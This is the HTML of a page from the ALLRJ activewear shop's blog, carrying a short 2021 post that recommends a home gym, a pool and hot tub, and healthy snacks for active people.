                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/de/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FAQ
                            </a></li><li><a href="/de/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Track Your Order
                            </a></li><li><a href="/de/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/de/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/de/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Return Policy
                            </a></li><li><a href="/de/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Privacy Policy
                            </a></li><li><a href="/de/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Refund policy
                            </a></li><li><a href="/de/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Men</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Women</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/de/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/de/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587733561584__main" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-blog-post.css?v=149972909179898753041766125812" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487&width=350 350w,
                  //www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487&width=750 750w,
                  
                  
                  
                  
                  //www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487 800w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.allrj.com/cdn/shop/articles/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="533"
                alt="Amenities Every Active Person Needs in Their Home - ALLRJ"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Amenities Every Active Person Needs in Their Home</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2021-06-11T17:31:52Z">11. Juni 2021</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.allrj.com/cdn/shop/t/66/assets/share.js?v=32336769751298865671766125861" defer="defer"></script>

<share-button id="Share-template--17587733561584__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17587733561584__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17587733561584__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17587733561584__main"
          value="https://www.allrj.com/de/blogs/blog/amenities-every-active-person-needs-in-their-home"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17587733561584__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Teilen schließen</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Link kopieren</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><span style="font-weight: 400;">During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.</span></p>
<h2><strong>A Home Gym</strong></h2>
<p><span style="font-weight: 400;">Three aspects every home gym should include are </span><a href="https://www.shape.com/fitness/workouts/how-build-perfect-home-gym"><span style="font-weight: 400;">cardio, strength, and recovery</span></a><span style="font-weight: 400;">. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.</span></p>
<h2><strong>A Pool and Hot Tub</strong></h2>
<p><span style="font-weight: 400;">Adding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are </span><a href="https://sonomabackyard.com/"><span style="font-weight: 400;">many uses for a hot tub</span></a><span style="font-weight: 400;"> in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.</span></p>
<h2><strong>Healthy Snacks</strong></h2>
<p><span style="font-weight: 400;">One of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with </span><a href="https://www.everydayhealth.com/diet-nutrition/meal-planning/healthy-snacking-benefits.aspx"><span style="font-weight: 400;">more energy throughout the day</span></a><span style="font-weight: 400;">. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Choosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.</span></p>
<div> </div>
<p><strong>Read this next: </strong><a href="https://www.allrj.com/blogs/blog/what-you-should-change-to-get-more-out-of-your-workout-routine"><strong>What You Should Change to Get More Out of Your Workout Routine</strong></a></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/de/blogs/blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Zurück zum Blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/de/blogs/blog/amenities-every-active-person-needs-in-their-home/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Hinterlasse einen Kommentar</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-Mail"
                >
                <label class="field__label" for="CommentForm-email">E-Mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Kommentar"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Kommentar
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Bitte beachte, dass Kommentare vor der Veröffentlichung freigegeben werden müssen.</p><input type="submit" class="button" value="Kommentar posten">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "During the COVID-19 pandemic, individuals became increasingly aware of their health and fitness. With workout facilities being closed, they had to figure out new ways to stay in shape at home. Pretty quickly they realized that to be active they need amenities like a home gym, a pool or hot tub, and healthy snacks readily available in their home. Below are a few ideas for acquiring such amenities.\nA Home Gym\nThree aspects every home gym should include are cardio, strength, and recovery. These three areas are the most important to contribute to your overall health. Depending on the space you have available, consider purchasing a treadmill or jump rope for cardio, a set of dumbbells or resistance bands for strength, and foam rollers for recovery. What your home gym includes will depend on how much space you have, what your budget is, and what you will actually use. Remember that creating a home gym doesn’t have to happen all at once. Start with basic tools that will help you get in shape.\nA Pool and Hot Tub\nAdding a pool and hot tub in your home will give you major health benefits. Swimming is a great way to burn calories. With low impact, you can tone your muscles and increase stamina while swimming. There are many uses for a hot tub in your backyard. Hot tubs are known to relax muscles which leads to stress relief, pain relief, and improved sleep. In the pool or hot tub, you can reduce stress, ease arthritis pain, improve your skin, and increase your lung capacity which leads to a healthier life.\nHealthy Snacks\nOne of the biggest factors in living a healthy lifestyle includes eating healthy foods. After a long day, it is easy for self-control to give way to snacks that contain lots of sugar, fat, and empty calories. Make a conscious effort to have healthy snacks readily available. With fresh fruit, vegetables, and easy protein options you will find your diet is more filling and provides you with more energy throughout the day. When snack hunger strikes, make your choice easy by having a variety of healthy snacks to choose from.\n \nChoosing to be active is a lifestyle. Make the transition to an active lifestyle by providing avenues to be active. Amenities every active person needs in their home include a home gym, a pool and hot tub, and healthy snacks.\n \nRead this next: What You Should Change to Get More Out of Your Workout Routine",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.allrj.com"
    },
    "headline": "Amenities Every Active Person Needs in Their Home",
    
    
      "image": [
        "https:\/\/www.allrj.com\/cdn\/shop\/articles\/amenities-every-active-person-needs-in-their-home-4797266.jpg?v=1766121487\u0026width=1920"
      ],
    
    "datePublished": "2021-06-11T13:31:52Z",
    "dateCreated": "2021-06-11T13:29:22Z",
    "author": {
      "@type": "Person",
      "name": "Lisa Sitwell"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ALLRJ"
    }
  }
</script>


</section><section id="shopify-section-template--17587733561584__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
